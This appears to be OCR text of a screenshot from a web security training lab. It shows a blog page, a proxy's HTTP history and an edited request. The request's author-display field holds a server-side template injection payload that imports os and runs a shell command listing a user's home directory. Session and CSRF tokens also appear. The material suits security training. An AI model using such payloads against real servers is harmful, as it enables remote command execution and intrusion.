 808
https://0aef00fe048cf5a38582534b
Acupuncture for guinea pigs to Zoos that allow dogs.
Feel free to send it all, helps me in case I forgot to send them to someone that could be easily
offended by being left out of the loop. Might even help me get back in touch with friends I
haven't seen for a long time.
Comments
Si Test | 19 April 2024
I can't believe what I've just read! Half price off at my new store.
Shawn Again | 28 April 2024
I tried to show your blog to my class today. Pre school is a bit young, granted, but start them
early.
morale.txt Peter Wiener0}} | 01 May 2024
aaaa
Leave a comment
Comment:
Post Comment
< Back to Blog
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Showing all items
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes
4466 https://0aef00fe048cf5a3858... POST /my-account/change-blog-post-au... ✓ ✓ 302 91
4467 https://0aef00fe048cf5a3858... GET /my-account 200 4369 HTML Basic server-side temp...
4468 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
4469 https://0aef00fe048cf5a3858... GET /post?postId=7 ✓ 500 2532 HTML Basic server-side temp...
4470 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
4471 https://0aef00fe048cf5a3858... POST /my-account/change-blog-post-au... ✓ ✓ 302 91
4472 https://0aef00fe048cf5a3858... GET /my-account 200 4369 HTML Basic server-side temp...
4473 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
4474 https://0aef00fe048cf5a3858... GET /post?postId=7 ✓ 200 7410 HTML Basic server-side temp...
4475 https://0aef00fe048cf5a3858... GET /resources/images/avatarDefault.s... 200 10015 XML svg
4476 https://0aef00fe048cf5a3858... GET /academyLabHeader 101 147
Edited request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
3 Cookie: session=8ERctWY3uZ2ChyUKgFNMcWR9HXzCmaNE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net
11 Referer: https://0aef00fe048cf5a38582534b007b00fd.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{%+import+os+%}{{os.system("ls+/home/carlos")}}&
csrf=r9TvqtRzCnR3J5AuhUOejZqWtCT0MWMJ
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
csr 0 highlights
Inspector
Notes